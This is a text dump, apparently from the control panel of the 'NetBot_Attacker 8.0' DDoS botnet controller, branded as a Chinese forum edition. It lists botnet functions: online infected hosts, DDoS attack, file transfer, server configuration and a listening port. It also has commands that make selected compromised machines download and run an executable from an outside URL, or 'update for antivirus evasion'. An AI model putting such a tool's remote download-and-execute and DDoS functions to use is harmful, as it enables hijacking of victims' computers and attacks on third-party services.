 DDOS NetBot_Attacker 8.0 日月神教技术论坛专版
文件(F) 功能(N) 帮助(H)
在线主机 DDOS攻击 文件传输 更新 IP 程序设置 配服务端 官方主页 退出
IP地址/端口 网速 所在地域 操作系统 内存 版本 状态
WinXP Win2000&2003 选择所有 反向选择 取消选择 追加选择 100 台
[选中主机下载运行] URL: http://www.nbddos.com/nb.exe 发送
[选中主机更新免杀] URL: http://www.nbddos.com/nb.exe 发送
选中重启
监听端口 10086 成功 当前在线主机 [0]